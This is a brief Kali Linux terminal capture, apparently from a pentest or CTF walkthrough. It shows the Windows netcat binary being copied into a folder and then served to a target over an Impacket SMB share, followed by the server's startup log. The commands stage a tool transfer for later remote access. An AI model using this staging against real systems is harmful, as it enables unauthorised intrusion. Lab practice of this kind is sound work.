 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cp /usr/share/windows-binaries/nc.exe .
┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-smbserver -smb2support recurso .
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed